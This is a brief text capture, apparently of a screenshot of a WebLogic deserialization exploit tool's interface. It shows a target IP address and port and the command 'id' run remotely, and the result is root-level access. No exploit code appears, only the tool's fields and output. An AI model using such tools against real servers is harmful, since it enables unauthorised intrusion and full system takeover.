 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 210.51.183.207 Port: 80 DisConn
FilePath: Upload
CMD: id Execute
Result: uid=0(root) gid=0(root)
www.wooyun.org